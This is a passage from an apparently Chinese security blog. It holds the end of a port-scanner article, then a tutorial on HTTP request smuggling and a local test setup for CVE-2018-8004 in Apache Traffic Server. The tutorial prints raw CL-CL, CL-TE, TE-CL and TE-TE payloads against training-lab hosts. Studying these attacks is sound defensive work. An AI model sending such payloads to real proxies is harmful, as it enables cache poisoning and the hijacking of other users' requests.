,8084,8085,8086,8087,8088,8089,8090,8093,8099,8100,8180,8181,8192,8193,8194,8200,8222,8254,8290,8291,8292,8300,8333,8383,8400,8402,8443,8500,8600,8649,8651,8652,8654,8701,8800,8873,8888,8899,8994,9000,9001,9002,9003,9009,9010,9011,9040,9050,9071,9080,9081,9090,9091,9099,9100,9101,9102,9103,9110,9111,9200,9207,9220,9290,9415,9418,9485,9500,9502,9503,9535,9575,9593,9594,9595,9618,9666,9876,9877,9878,9898,9900,9917,9929,9943,9944,9968,9998,9999,10000,10001,10002,10003,10004,10009,10010,10012,10024,10025,10082,10180,10215,10243,10566,10616,10617,10621,10626,10628,10629,10778,11110,11111,11967,12000,12174,12265,12345,13456,13722,13782,13783,14000,14238,14441,14442,15000,15002,15003,15004,15660,15742,16000,16001,16012,16016,16018,16080,16113,16992,16993,17877,17988,18040,18101,18988,19101,19283,19315,19350,19780,19801,19842,20000,20005,20031,20221,20222,20828,21571,22939,23502,24444,24800,25734,25735,26214,27000,27352,27353,27355,27356,27715,28201,30000,30718,30951,31038,31337,32768,32769,32770,32771,32772,32773,32774,32775,32776,32777,32778,32779,32780,32781,32782,32783,32784,32785,33354,33899,34571,34572,34573,35500,38292,40193,40911,41511,42510,44176,44442,44443,44501,45100,48080,49152,49153,49154,49155,49156,49157,49158,49159,49160,49161,49163,49165,49167,49175,49176,49400,49999,50000,50001,50002,50003,50006,50300,50389,50500,50636,50800,51103,51493,52673,52822,52848,52869,54045,54328,55055,55056,55555,55600,56737,56738,57294,57797,58080,60020,60443,61532,61900,62078,63331,64623,64680,65000,65129,65389};可以使用
--top-ports = n来选择数量。这是在写完go扫描器后又在Masscan中发现的,可能想象到Masscan可能也考虑过这个问题,它的方法是维护一个top常用端口的排行来尽可能减少扫描端口的数量,这样可以覆盖到大多数的端口(猜测)。
总结
概念性程序实践失败了,所以再用go开发的意义也不大了,后面还有一个坑就是go的pcap不能跨平台编译,只能在Windows下编译windows版本,mac下编译mac版本。
但是研究了Masscan和Zmap在tcp协议下的syn扫描模式,还是有很多收获,以及明白了它们为什么要这么做,同时对网络协议和一些更低层的细节有了更深的认识。
这里个人总结了一些tips:
- Masscan源码比Zmap读起来更清晰,注释也很多,基本上一看源码就能明白大致的结构了。
- Masscan和Zmap最高速度模式都是使用的pfring这个驱动程序,理论上它两的速度是一致的,只是它们宣传口径不一样?
- 网络宽带足够情况下,扫描单个端口准确率是最高的(通过自己编写go扫描器的实践得出)。
- Masscan和Zmap都能利用多网卡,但是Zmap线程切换用了锁,可能会消耗部分时间。
- 设置发包速率时不仅要考虑自己带宽,还要考虑目标服务器的承受情况(扫描多端口时)
参考链接
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1052/
- 定制的网络驱动
-
协议层的攻击——HTTP请求走私
作者:mengchen@知道创宇404实验室
日期:2019年10月10日1. 前言
最近在学习研究BlackHat的议题,其中有一篇议题——"HTTP Desync Attacks: Smashing into the Cell Next Door"引起了我极大地兴趣,在其中,作者讲述了HTTP走私攻击这一攻击手段,并且分享了他的一些攻击案例。我之前从未听说过这一攻击方式,决定对这一攻击方式进行一个完整的学习梳理,于是就有了这一篇文章。
当然了,作为这一攻击方式的初学者,难免会有一些错误,还请诸位斧正。
2. 发展时间线
最早在2005年,由Chaim Linhart,Amit Klein,Ronen Heled和Steve Orrin共同完成了一篇关于HTTP Request Smuggling这一攻击方式的报告。通过对整个RFC文档的分析以及丰富的实例,证明了这一攻击方式的危害性。
在2016年的DEFCON 24 上,@regilero在他的议题——Hiding Wookiees in HTTP中对前面报告中的攻击方式进行了丰富和扩充。
在2019年的BlackHat USA 2019上,PortSwigger的James Kettle在他的议题——HTTP Desync Attacks: Smashing into the Cell Next Door中针对当前的网络环境,展示了使用分块编码来进行攻击的攻击方式,扩展了攻击面,并且提出了完整的一套检测利用流程。
3. 产生原因
HTTP请求走私这一攻击方式很特殊,它不像其他的Web攻击方式那样比较直观,它更多的是在复杂网络环境下,不同的服务器对RFC标准实现的方式不同,程度不同。这样一来,对同一个HTTP请求,不同的服务器可能会产生不同的处理结果,这样就产生了了安全风险。
在进行后续的学习研究前,我们先来认识一下如今使用最为广泛的
HTTP 1.1的协议特性——Keep-Alive&Pipeline。在
HTTP1.0之前的协议设计中,客户端每进行一次HTTP请求,就需要同服务器建立一个TCP链接。而现代的Web网站页面是由多种资源组成的,我们要获取一个网页的内容,不仅要请求HTML文档,还有JS、CSS、图片等各种各样的资源,这样如果按照之前的协议设计,就会导致HTTP服务器的负载开销增大。于是在HTTP1.1中,增加了Keep-Alive和Pipeline这两个特性。所谓
Keep-Alive,就是在HTTP请求中增加一个特殊的请求头Connection: Keep-Alive,告诉服务器,接收完这次HTTP请求后,不要关闭TCP链接,后面对相同目标服务器的HTTP请求,重用这一个TCP链接,这样只需要进行一次TCP握手的过程,可以减少服务器的开销,节约资源,还能加快访问速度。当然,这个特性在HTTP1.1中是默认开启的。有了
Keep-Alive之后,后续就有了Pipeline,在这里呢,客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。现如今,浏览器默认是不启用
Pipeline的,但是一般的服务器都提供了对Pipleline的支持。为了提升用户的浏览速度,提高使用体验,减轻服务器的负担,很多网站都用上了CDN加速服务,最简单的加速服务,就是在源站的前面加上一个具有缓存功能的反向代理服务器,用户在请求某些静态资源时,直接从代理服务器中就可以获取到,不用再从源站所在服务器获取。这就有了一个很典型的拓扑结构。

一般来说,反向代理服务器与后端的源站服务器之间,会重用TCP链接。这也很容易理解,用户的分布范围是十分广泛,建立连接的时间也是不确定的,这样TCP链接就很难重用,而代理服务器与后端的源站服务器的IP地址是相对固定,不同用户的请求通过代理服务器与源站服务器建立链接,这两者之间的TCP链接进行重用,也就顺理成章了。
当我们向代理服务器发送一个比较模糊的HTTP请求时,由于两者服务器的实现方式不同,可能代理服务器认为这是一个HTTP请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分,就算是走私的请求,当该部分对正常用户的请求造成了影响之后,就实现了HTTP走私攻击。
3.1 CL不为0的GET请求
其实在这里,影响到的并不仅仅是GET请求,所有不携带请求体的HTTP请求都有可能受此影响,只因为GET比较典型,我们把它作为一个例子。
在
RFC2616中,没有对GET请求像POST请求那样携带请求体做出规定,在最新的RFC7231的4.3.1节中也仅仅提了一句。https://tools.ietf.org/html/rfc7231#section-4.3.1
sending a payload body on a GET request might cause some existing implementations to reject the request
假设前端代理服务器允许GET请求携带请求体,而后端服务器不允许GET请求携带请求体,它会直接忽略掉GET请求中的
Content-Length头,不进行处理。这就有可能导致请求走私。比如我们构造请求
1234567GET / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 44\r\nGET / secret HTTP/1.1\r\nHost: example.com\r\n\r\n前端服务器收到该请求,通过读取
Content-Length,判断这是一个完整的请求,然后转发给后端服务器,而后端服务器收到后,因为它不对Content-Length进行处理,由于Pipeline的存在,它就认为这是收到了两个请求,分别是1234567第一个GET / HTTP/1.1\r\nHost: example.com\r\n第二个GET / secret HTTP/1.1\r\nHost: example.com\r\n这就导致了请求走私。在本文的4.3.1小节有一个类似于这一攻击方式的实例,推荐结合起来看下。
3.2 CL-CL
在
RFC7230的第3.3.3节中的第四条中,规定当服务器收到的请求中包含两个Content-Length,而且两者的值不同时,需要返回400错误。但是总有服务器不会严格的实现该规范,假设中间的代理服务器和后端的源站服务器在收到类似的请求时,都不会返回400错误,但是中间代理服务器按照第一个
Content-Length的值对请求进行处理,而后端源站服务器按照第二个Content-Length的值进行处理。此时恶意攻击者可以构造一个特殊的请求
1234567POST / HTTP/1.1\r\nHost: example.com\r\nContent-Length: 8\r\nContent-Length: 7\r\n12345\r\na中间代理服务器获取到的数据包的长度为8,将上述整个数据包原封不动的转发给后端的源站服务器,而后端服务器获取到的数据包长度为7。当读取完前7个字符后,后端服务器认为已经读取完毕,然后生成对应的响应,发送出去。而此时的缓冲区去还剩余一个字母
a,对于后端服务器来说,这个a是下一个请求的一部分,但是还没有传输完毕。此时恰巧有一个其他的正常用户对服务器进行了请求,假设请求如图所示。12GET /index.html HTTP/1.1\r\nHost: example.com\r\n从前面我们也知道了,代理服务器与源站服务器之间一般会重用TCP连接。
这时候正常用户的请求就拼接到了字母
a的后面,当后端服务器接收完毕后,它实际处理的请求其实是12aGET /index.html HTTP/1.1\r\nHost: example.com\r\n这时候用户就会收到一个类似于
aGET request method not found的报错。这样就实现了一次HTTP走私攻击,而且还对正常用户的行为造成了影响,而且后续可以扩展成类似于CSRF的攻击方式。但是两个
Content-Length这种请求包还是太过于理想化了,一般的服务器都不会接受这种存在两个请求头的请求包。但是在RFC2616的第4.4节中,规定:如果收到同时存在Content-Length和Transfer-Encoding这两个请求头的请求包时,在处理的时候必须忽略Content-Length,这其实也就意味着请求包中同时包含这两个请求头并不算违规,服务器也不需要返回400错误。服务器在这里的实现更容易出问题。3.3 CL-TE
所谓
CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。chunk传输数据格式如下,其中size的值由16进制表示。
1[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]Lab 地址:https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
构造数据包
12345678910111213POST / HTTP/1.1\r\nHost: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nCookie: session=E9m1pnYfbvtMyEnTYSe5eijPDC04EVm3\r\nConnection: keep-alive\r\nContent-Length: 6\r\nTransfer-Encoding: chunked\r\n\r\n0\r\n\r\nG连续发送几次请求就可以获得该响应。

由于前端服务器处理
Content-Length,所以这个请求对于它来说是一个完整的请求,请求体的长度为6,也就是1230\r\n\r\nG当请求包经过代理服务器转发给后端服务器时,后端服务器处理
Transfer-Encoding,当它读取到0\r\n\r\n时,认为已经读取到结尾了,但是剩下的字母G就被留在了缓冲区中,等待后续请求的到来。当我们重复发送请求后,发送的请求在后端服务器拼接成了类似下面这种请求。123GPOST / HTTP/1.1\r\nHost: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\n......服务器在解析时当然会产生报错了。
3.4 TE-CL
所谓
TE-CL,就是当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding这一请求头,而后端服务器处理Content-Length请求头。Lab地址:https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
构造数据包
1234567891011121314POST / HTTP/1.1\r\nHost: acf41f441edb9dc9806dca7b00000035.web-security-academy.net\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nCookie: session=3Eyiu83ZSygjzgAfyGPn8VdGbKw5ifew\r\nContent-Length: 4\r\nTransfer-Encoding: chunked\r\n\r\n12\r\nGPOST / HTTP/1.1\r\n\r\n0\r\n\r\n
由于前端服务器处理
Transfer-Encoding,当其读取到0\r\n\r\n时,认为是读取完毕了,此时这个请求对代理服务器来说是一个完整的请求,然后转发给后端服务器,后端服务器处理Content-Length请求头,当它读取完12\r\n之后,就认为这个请求已经结束了,后面的数据就认为是另一个请求了,也就是1234GPOST / HTTP/1.1\r\n\r\n0\r\n\r\n成功报错。
3.5 TE-TE
TE-TE,也很容易理解,当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL。Lab地址:https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
构造数据包
123456789101112131415161718POST / HTTP/1.1\r\nHost: ac4b1fcb1f596028803b11a2007400e4.web-security-academy.net\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nCookie: session=Mew4QW7BRxkhk0p1Thny2GiXiZwZdMd8\r\nContent-length: 4\r\nTransfer-Encoding: chunked\r\nTransfer-encoding: cow\r\n\r\n5c\r\nGPOST / HTTP/1.1\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: 15\r\n\r\nx=1\r\n0\r\n\r\n
4. HTTP走私攻击实例——CVE-2018-8004
4.1 漏洞概述
Apache Traffic Server(ATS)是美国阿帕奇(Apache)软件基金会的一款高效、可扩展的HTTP代理和缓存服务器。
Apache ATS 6.0.0版本至6.2.2版本和7.0.0版本至7.1.3版本中存在安全漏洞。攻击者可利用该漏洞实施HTTP请求走私攻击或造成缓存中毒。
在美国国家信息安全漏洞库中,我们可以找到关于该漏洞的四个补丁,接下来我们详细看一下。
CVE-2018-8004 补丁列表
- https://github.com/apache/trafficserver/pull/3192
- https://github.com/apache/trafficserver/pull/3201
- https://github.com/apache/trafficserver/pull/3231
- https://github.com/apache/trafficserver/pull/3251
注:虽然漏洞通告中描述该漏洞影响范围到7.1.3版本,但从github上补丁归档的版本中看,在7.1.3版本中已经修复了大部分的漏洞。
4.2 测试环境
4.2.1 简介
在这里,我们以ATS 7.1.2为例,搭建一个简单的测试环境。
环境组件介绍
1234567891011121314反向代理服务器IP: 10.211.55.22:80Ubuntu 16.04Apache Traffic Server 7.1.2后端服务器1-LAMPIP: 10.211.55.2:10085Apache HTTP Server 2.4.7PHP 5.5.9后端服务器2-LNMPIP: 10.211.55.2:10086Nginx 1.4.6PHP 5.5.9环境拓扑图

Apache Traffic Server 一般用作HTTP代理和缓存服务器,在这个测试环境中,我将其运行在了本地的Ubuntu虚拟机中,把它配置为后端服务器LAMP&LNMP的反向代理,然后修改本机HOST文件,将域名
ats.mengsec.com和lnmp.mengsec,com解析到这个IP,然后在ATS上配置映射,最终实现的效果就是,我们在本机访问域名ats.mengsec.com通过中间的代理服务器,获得LAMP的响应,在本机访问域名lnmp.mengsec,com,获得LNMP的响应。为了方便查看请求的数据包,我在LNMP和LAMP的Web目录下都放置了输出请求头的脚本。
LNMP:
123456789101112131415161718<?phpecho 'This is Nginx<br>';if (!function_exists('getallheaders')) {function getallheaders() {$headers = array();foreach ($_SERVER as $name => $value) {if (substr($name, 0, 5) == 'HTTP_') {$headers[str_replace(' ', '-', ucwords(strtolower(str_replace('_', ' ', substr($name, 5)))))] = $value;}}return $headers;}}var_dump(getallheaders());$data = file_get_contents("php://input");print_r($data);LAMP:
12345<?phpecho 'This is LAMP:80<br>';var_dump(getallheaders());$data = file_get_contents("php://input");print_r($data);4.2.2 搭建过程
在GIthub上下载源码编译安装ATS。
1https://github.com/apache/trafficserver/archive/7.1.2.tar.gz安装依赖&常用工具。
1apt-get install -y autoconf automake libtool pkg-config libmodule-install-perl gcc libssl-dev libpcre3-dev libcap-dev libhwloc-dev libncurses5-dev libcurl4-openssl-dev flex tcl-dev net-tools vim curl wget然后解压源码,进行编译&安装。
1234autoreconf -if./configure --prefix=/opt/ts-712makemake install安装完毕后,配置反向代理和映射。
编辑
records.config配置文件,在这里暂时把ATS的缓存功能关闭。123456vim /opt/ts-712/etc/trafficserver/records.configCONFIG proxy.config.http.cache.http INT 0 # 关闭缓存CONFIG proxy.config.reverse_proxy.enabled INT 1 # 启用反向代理CONFIG proxy.config.url_remap.remap_required INT 1 # 限制ats仅能访问map表中映射的地址CONFIG proxy.config.http.server_ports STRING 80 80:ipv6 # 监听在本地80端口编辑
remap.config配置文件,在末尾添加要映射的规则表。1234vim /opt/ts-712/etc/trafficserver/remap.configmap http://lnmp.mengsec.com/ http://10.211.55.2:10086/map http://ats.mengsec.com/ http://10.211.55.2:10085/配置完毕后重启一下服务器使配置生效,我们可以正常访问来测试一下。
为了准确获得服务器的响应,我们使用管道符和
nc来与服务器建立链接。1234printf 'GET / HTTP/1.1\r\n'\'Host:ats.mengsec.com\r\n'\'\r\n'\| nc 10.211.55.22 80
可以看到我们成功的访问到了后端的LAMP服务器。
同样的可以测试,代理服务器与后端LNMP服务器的连通性。
